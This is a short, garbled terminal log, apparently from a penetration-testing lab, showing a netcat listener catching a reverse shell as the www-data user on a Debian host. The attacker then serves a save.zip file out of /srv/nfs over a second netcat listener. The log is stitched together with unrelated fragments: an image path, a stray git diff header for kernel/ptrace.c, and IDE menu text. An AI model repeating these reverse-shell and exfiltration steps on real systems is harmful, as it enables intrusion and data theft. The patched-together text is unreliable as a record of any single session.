 -git a/kernel/ptrace.c b/kernel/ptrace.c
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [172.16.137.128] from (UNKNOWN) [172.16.137.132] 51658
Linux dev 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 13:58:02 up  2:25,  0 users,  load average: 0.03, 0.10, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /srv/nfs
$ ls
save.zip
$ nc -lnvp 11111 < save.zip
listening on [any] 11111 ...
Output Diagnostics Search Project Terminal